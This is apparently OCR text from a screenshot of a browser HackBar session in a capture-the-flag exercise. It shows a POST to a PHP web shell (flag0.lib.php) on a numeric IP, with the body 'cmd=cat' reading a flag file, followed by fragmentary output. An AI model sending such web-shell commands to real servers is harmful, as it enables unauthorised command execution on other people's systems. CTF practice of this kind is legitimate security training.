 Firefox
http://114.55.3.../flag0.lib.php
114.55.36.69:8008/include/taglib/flag0.lib.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day http:/
INT SQL XSS Encryption Encoding Other
Load URL http://114.55.36.69:8008/include/taglib/flag0.lib.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=cat /tmp/flagishere/flagishere/flagishere/flag
1de3 87b8